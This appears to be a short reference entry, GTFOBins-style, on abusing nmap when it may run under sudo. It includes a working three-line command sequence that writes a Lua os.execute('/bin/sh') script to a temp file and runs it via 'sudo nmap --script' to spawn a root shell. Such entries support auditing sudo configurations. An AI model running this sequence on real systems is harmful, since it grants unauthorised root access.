 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF